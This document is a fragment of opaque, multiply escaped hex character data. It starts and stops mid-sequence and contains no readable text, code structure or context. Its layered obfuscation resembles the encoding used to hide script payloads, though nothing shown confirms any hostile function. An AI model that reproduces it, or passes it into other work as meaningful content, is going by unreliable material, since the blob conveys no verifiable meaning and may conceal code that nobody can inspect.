c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x